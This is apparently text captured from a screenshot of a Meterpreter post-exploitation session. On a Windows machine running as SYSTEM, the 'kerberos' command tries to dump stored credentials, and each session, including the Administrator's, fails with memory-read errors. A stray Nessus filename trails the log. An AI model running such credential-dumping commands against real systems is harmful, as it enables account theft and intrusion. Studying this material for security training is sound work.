 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;996 Negotiate WORKGROUP WIN-RKSG3IJOKUC$ mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (kerberos KO)
0;47500 NTLM mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (kerberos KO)
0;192125 NTLM WIN-RKSG3IJOKUC Administrator mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (kerberos KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (kerberos KO)
0;71969 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (kerberos KO)
0;71951 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModule
sListForProcess : (0x0000012b) Only part of a ReadProcessMemory or WriteProcessMemory r
equest was completed. n.a. (kerberos KO)
Nessus-8.2.3-
debian6_amd...